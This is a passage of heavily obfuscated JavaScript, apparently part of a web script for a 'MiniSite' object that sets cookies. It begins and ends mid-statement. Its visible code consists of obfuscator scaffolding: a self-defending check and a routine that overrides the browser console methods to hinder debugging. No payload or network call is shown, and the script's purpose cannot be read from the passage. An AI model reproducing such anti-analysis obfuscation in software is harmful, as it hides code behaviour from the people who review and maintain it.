_0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return _0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return _0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return _0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return _0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return _0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else _0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return _0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var 